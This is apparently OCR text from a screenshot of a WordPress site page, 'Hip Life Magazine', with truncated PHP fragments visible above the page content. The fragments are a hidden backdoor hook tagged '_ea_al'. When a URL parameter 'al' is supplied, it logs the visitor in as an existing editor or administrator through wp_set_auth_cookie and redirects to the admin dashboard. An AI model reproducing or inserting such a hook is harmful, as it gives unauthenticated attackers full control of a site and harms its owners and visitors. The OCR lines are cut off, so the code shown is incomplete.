
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Happier Hr G